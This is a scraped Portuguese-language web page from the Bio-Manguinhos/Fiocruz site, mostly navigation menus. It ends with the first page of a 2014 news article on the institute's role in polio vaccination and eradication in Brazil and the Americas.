                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                                    
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-959  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/reativos/testes-moleculares/novo-coronavirus-sars-cov2/kit-molecular-4plex-sc2-voc-bio-manguinhos">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Kit Molecular 4Plex SC2/VOC</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-1021  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/reativos/testes-moleculares/kit-amostra-doador-falecido">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Diluente amostra de doador falecido</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-1006  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/reativos/testes-moleculares/kit-molecular-infa-infb-sc2">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Kit Molecular INFA/INFB/SC2</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-1213  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/reativos/testes-moleculares/kit-molecular-de-virus-respiratorio-vr-1-vr-2-bio-manguinhos">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Kit Molecular de Vírus Respiratório (VR 1/VR 2) Bio-Manguinhos</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-988  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/reativos/testes-rapidos-2">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Testes rápidos</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-url g-menu-item-426 g-parent g-menu-item-link-parent ">
                            <a class="g-menu-item-container" href="#">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Ensaios Parasitológicos</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                                            <ul class="g-dropdown g-inactive g-fade-in-up g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-3 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                                    
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-url g-menu-item-436 g-parent g-menu-item-link-parent ">
                            <a class="g-menu-item-container" href="#">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Kato-katz</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                                            <ul class="g-dropdown g-inactive g-fade-in-up g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-4 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                                    
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-405  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/reativos/ensaios-parasitologicos/kato-katz/helm-teste">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Helm Teste</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-url g-menu-item-435 g-parent g-menu-item-link-parent ">
                            <a class="g-menu-item-container" href="#">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Ensaios Sorológicos</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                                            <ul class="g-dropdown g-inactive g-fade-in-up g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-3 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                                    
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-url g-menu-item-437 g-parent g-menu-item-link-parent ">
                            <a class="g-menu-item-container" href="#">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Imunoenzimático</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                                            <ul class="g-dropdown g-inactive g-fade-in-up g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-4 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                                    
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-445  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/reativos/ensaios-sorologicos/imunoenzimatico/leishmaniose-canina">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">EIE Leishmaniose Visceral Canina</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-url g-menu-item-438 g-parent g-menu-item-link-parent ">
                            <a class="g-menu-item-container" href="#">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Imunofluorescência Indireta</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                                            <ul class="g-dropdown g-inactive g-fade-in-up g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-4 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                                    
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-447  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/reativos/ensaios-sorologicos/imunofluorescencia-indireta/leishmaniose-humana">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">IFI Leishmaniose Humana</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-448  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/reativos/ensaios-sorologicos/imunofluorescencia-indireta/doenca-de-chagas">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">IFI Doença de Chagas</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-934  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/reativos/saiba-como-usar-os-kits-de-diagnostico">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Saiba como usar os kits de diagnóstico </span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-82 g-parent g-menu-item-link-parent ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/biofarmacos">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Biofármacos</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                                            <ul class="g-dropdown g-inactive g-fade-in-up g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-2 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                                    
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-1022  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/biofarmacos/adalimumabe">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Adalimumabe</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-84  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/biofarmacos/alfaepoetina">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Alfaepoetina</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-493  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/biofarmacos/alfataliglicerase">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Alfataliglicerase</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-664  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/biofarmacos/betainterferona-1a">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Betainterferona 1a</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-817  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/biofarmacos/etanercepte">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Etanercepte</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-902  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/biofarmacos/golimumabe">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Golimumabe</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-627  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/biofarmacos/infliximabe">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Infliximabe</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-889  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/biofarmacos/rituximabe">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Rituximabe</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-882  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/biofarmacos/somatropina">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Somatropina</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-891  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/biofarmacos/trastuzumabe">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Trastuzumabe</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-355  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/fornecimento">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Fornecimento</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
                                                                                                                                
                
        
                
        
        <li class="g-menu-item g-menu-item-type-url g-menu-item-812  ">
                            <a class="g-menu-item-container" href="/images/portfolio-port-24.pdf" target="_blank" rel="noopener&#x20;noreferrer">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Portfólio (PDF - 3MB)</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-838  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/memento-terapeutico">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Memento Terapêutico (PDF - 22MB)</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-separator g-menu-item-771 g-parent g-standard  ">
                            <div class="g-menu-item-container" data-g-menuparent="">                                                                            <span class="g-separator g-menu-item-content">            <span class="g-menu-item-title">Serviços</span>
            </span>
                                        <span class="g-menu-parent-indicator"></span>                            </div>                                                                <ul class="g-dropdown g-inactive g-fade-in-up g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-1 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                                    
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-773  ">
                            <a class="g-menu-item-container" href="/index.php/br/servicos-2/solicitacao-de-servico">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Solicitação de serviço</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-separator g-menu-item-774 g-parent g-standard  ">
                            <div class="g-menu-item-container" data-g-menuparent="">                                                                            <span class="g-separator g-menu-item-content">            <span class="g-menu-item-title">Comunicação</span>
            </span>
                                        <span class="g-menu-parent-indicator"></span>                            </div>                                                                <ul class="g-dropdown g-inactive g-fade-in-up g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-1 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                                    
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-95 g-parent g-menu-item-link-parent ">
                            <a class="g-menu-item-container" href="/index.php/br/comunicacao/sala-de-imprensa-bio">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Sala de imprensa</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                                            <ul class="g-dropdown g-inactive g-fade-in-up g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-2 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                                    
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-url g-menu-item-827  ">
                            <a class="g-menu-item-container" href="/index.php/br/noticias">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Notícias e Artigos</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-url g-menu-item-829  ">
                            <a class="g-menu-item-container" href="/index.php/br/releases">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Releases</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-url g-menu-item-830  ">
                            <a class="g-menu-item-container" href="/index.php/br/documentos-institucionais">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Documentos Institucionais</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-831  ">
                            <a class="g-menu-item-container" href="/index.php/br/comunicacao/sala-de-imprensa-bio/reportagens-especiais">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Reportagens Especiais</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-url g-menu-item-833  ">
                            <a class="g-menu-item-container" href="/index.php/br/galeria-de-fotos-nova">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Fotos</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-834  ">
                            <a class="g-menu-item-container" href="/index.php/br/comunicacao/sala-de-imprensa-bio/videos">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Videos</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-783  ">
                            <a class="g-menu-item-container" href="/index.php/br/comunicacao/visitas">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Visitas</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-separator g-menu-item-826 g-parent  ">
                            <div class="g-menu-item-container" data-g-menuparent="">                                                                            <span class="g-separator g-menu-item-content">            <span class="g-menu-item-title">Eventos</span>
            </span>
                                        <span class="g-menu-parent-indicator"></span>                            </div>                                                                <ul class="g-dropdown g-inactive g-fade-in-up g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-2 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                                    
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-854  ">
                            <a class="g-menu-item-container" href="/index.php/br/comunicacao/eventos-bio/eventos-institucionais">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Eventos Institucionais</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-url g-menu-item-90 g-parent g-standard g-menu-item-link-parent ">
                            <a class="g-menu-item-container" href="#">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Mestrado</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                                            <ul class="g-dropdown g-inactive g-fade-in-up g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-1 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                                    
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-411  ">
                            <a class="g-menu-item-container" href="/index.php/br/mestrado-profissional/disciplinas-mpti">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Disciplinas</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-408  ">
                            <a class="g-menu-item-container" href="/index.php/br/mestrado-profissional/pagina-inicial-do-mpti">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">O Mestrado Profissional (MPTI)</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-1081  ">
                            <a class="g-menu-item-container" href="/index.php/br/mestrado-profissional/processo-seletivo-turma-2023">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Processo Seletivo - Turma 2025</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-410  ">
                            <a class="g-menu-item-container" href="/index.php/br/mestrado-profissional/coordenacao-corpo-docente">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Coordenação e Corpo Docente</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-412  ">
                            <a class="g-menu-item-container" href="/index.php/br/mestrado-profissional/secretaria-virtual-mpti">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Secretaria Virtual</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-413  ">
                            <a class="g-menu-item-container" href="/index.php/br/mestrado-profissional/dissertacoes-mpti">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Dissertações</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-414  ">
                            <a class="g-menu-item-container" href="/index.php/br/mestrado-profissional/premios-mpti">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Impacto Acadêmico e Científico</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-1098  ">
                            <a class="g-menu-item-container" href="/index.php/br/mestrado-profissional/parcerias-internacionais">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Parcerias Internacionais</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-separator g-menu-item-779 g-parent g-standard  ">
                            <div class="g-menu-item-container" data-g-menuparent="">                                                                            <span class="g-separator g-menu-item-content">            <span class="g-menu-item-title">Fale conosco</span>
            </span>
                                        <span class="g-menu-parent-indicator"></span>                            </div>                                                                <ul class="g-dropdown g-inactive g-fade-in-up g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-1 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                                    
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-778  ">
                            <a class="g-menu-item-container" href="/index.php/br/fale-conosco-menu/atendimento">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Atendimento ao Cidadão (Fale Conosco Fiocruz)</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-639  ">
                            <a class="g-menu-item-container" href="/index.php/br/fale-conosco-menu/farmacovigilancia">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Farmacovigilância</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-658  ">
                            <a class="g-menu-item-container" href="/index.php/br/fale-conosco-menu/tecnovigilancia">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Tecnovigilância</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-356 g-parent g-standard g-menu-item-link-parent ">
                            <a class="g-menu-item-container" href="/index.php/br/acesso-informacao-menu-2">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Acesso à Informação</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                                            <ul class="g-dropdown g-inactive g-fade-in-up g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-1 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                                    
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-749  ">
                            <a class="g-menu-item-container" href="/index.php/br/acesso-informacao-menu-2/inscricoes">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Inscrições</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-1001  ">
                            <a class="g-menu-item-container" href="/index.php/br/acesso-informacao-menu-2/acesso-a-informacao-leia-mais">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Acesso à Informação (leia mais)</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
    
        </ul>
    </nav>
            </div>
        </div>
            </div>
            </div>
        
    </section>
    
                                
    
    
            <div class="g-container">    <section id="g-container-4448" class="g-wrapper">
                            <div class="g-grid">                        

        <div class="g-block size-75 equal-height">
             <section id="g-mainbar">
                                        <div class="g-grid">                        

        <div class="g-block size-100" style="margin-top&#x3A;&#x20;120px&#x3B;">
             <div class="g-content">
                                                            <div class="platform-content container"><div class="row"><div class="col"><script type="text/javascript">
    function currentvideo(id, title, descr) {

        var xmlhttp;
        if (window.XMLHttpRequest) {
            xmlhttp = new XMLHttpRequest();
        }
        else {
            xmlhttp = new ActiveXObject("Microsoft.XMLHTTP");
        }
        xmlhttp.onreadystatechange = function()
        {
            if (xmlhttp.readyState == 4 && xmlhttp.status == 200) {
            }
        }
        xmlhttp.open("GET", "index.php?option=com_hdflvplayer&task=addview&thumbid=" + id, true);
        xmlhttp.send();
        var wndo = new dw_scrollObj('wn', 'lyr1');
        wndo.setUpScrollbar("dragBar", "track", "v", 1, 1);
        wndo.setUpScrollControls('scrollbar');
    }
</script>
<div class="com-content-article item-page">
    <meta itemprop="inLanguage" content="pt-BR">
        <div class="page-header">
        <h1> Notícias e Artigos </h1>
    </div>
    
    
        <div class="page-header">
        <h2>
            Poliomielite: um histórico das conquistas de Bio-Manguinhos        </h2>
                            </div>
        
        
            <dl class="article-info text-muted">

            <dt class="article-info-term">
                        Detalhes                    </dt>

        
        
        
        
                    <dd class="published">
    <span class="icon-calendar icon-fw" aria-hidden="true"></span>
    <time datetime="2014-06-13T15:27:55-03:00">
        Publicado: 13 de junho de 2014    </time>
</dd>
        
    
            
        
            </dl>
    
    
        
                                                <div class="com-content-article__body">
        <div class="pagenavcounter">Página 1 de 4</div><p style="text-align: justify;"><a href="http://agenciabrasil.ebc.com.br/geral/noticia/2014-05/oms-decreta-emergencia-mundial-devido-poliomielite" target="_blank">A Organização Mundial da Saúde decretou, recentemente, emergência de saúde pública pelos casos de poliomielite na Ásia, África e Oriente Médio.</a> O maior risco de propagação está no Paquistão, Camarões e Síria, e a organização convoca as autoridades locais a agir com campanhas de vacinação.</p>
<p style="text-align: justify;"><span style="text-align: justify;">A erradicação dos vírus selvagens da poliomielite nas Américas é um marco notável da saúde pública. A <a href="https://portal.fiocruz.br/" target="_blank">Fundação Oswaldo Cruz (Fiocruz)</a> contribuiu de forma decisiva para este resultado, com o apoio laboratorial do Centro Nacional de Enteroviroses, do Departamento de Virologia do <a href="http://www.fiocruz.br/ioc/cgi/cgilua.exe/sys/start.htm?tpl=home" target="_blank">Instituto Oswaldo Cruz (IOC/Fiocruz)</a>, a formulação e o fornecimento da vacina oral por Bio-Manguinhos, o apoio laboratorial e epidemiológico da <a href="http://www.ensp.fiocruz.br/portal-ensp/" target="_blank">Escola Nacional de Saúde Pública (Ensp/Fiocruz)</a> e o controle das vacinas pelo <a href="http://www.incqs.fiocruz.br/" target="_blank">Instituto Nacional de Controle da Qualidade em Saúde (INCQS/Fiocruz)</a>. Sendo a poliomielite ainda um problema mundial, é importante ressaltar o trabalho realizado pela Fiocruz para a erradicação da doença no Brasil e nas Américas.</span></p>
<p style="text-align: justify;">&nbsp;</p>
<p><img style="border-top-left-radius: 5px; border-top-right-radius: 5px; border-bottom-right-radius: 5px; border-bottom-left-radius: 5px; float: left;" src="/images/stories/noticias/polio-frasco-86.jpg" alt="polio-frasco-86" width="410" height="273" />&nbsp; &nbsp;<img style="border-radius: 5px;" src="/images/stories/noticias/slide-polio-crianca86.jpg" alt="slide-polio-crianca86" width="410" height="274" />&nbsp;V<em>acina era produzida em frasco antes de ser em bisnaga. A imunização foi responsável pela erradicação da doença.&nbsp;</em><em>(Imagem Acervo Bio-Manguinhos)</em></p>
<p style="text-align: justify;">&nbsp;</p>
<p style="text-align: justify;">Em 1981, foi firmado <a href="http://bio.fiocruz.br/index.php/home/historia" target="_blank">um acordo de cooperação técnica entre os governos do Brasil e do Japão, tendo como objetivo a transferência de tecnologia de produção das vacinas contra sarampo (Biken Institute) e poliomielite (Japan Poliomyelitis Research Institute) para o Instituto</a>. Como parte fundamental do processo, Bio recebeu a colaboração do Departamento de Virologia do IOC, para o estabelecimento e a organização do Laboratório de Controle de Qualidade da <a href="http://bio.fiocruz.br/index.php/produtos/vacinas/virais/poliomielite" target="_blank">vacina oral da poliomielite (OPV)</a>.&nbsp;</p>
<p style="text-align: justify;">&nbsp;</p>
<p><img style="border-top-left-radius: 5px; border-top-right-radius: 5px; border-bottom-right-radius: 5px; border-bottom-left-radius: 5px; display: block; margin-left: auto; margin-right: auto;" src="/images/stories/noticias/akira.JPG" alt="akira" /></p>
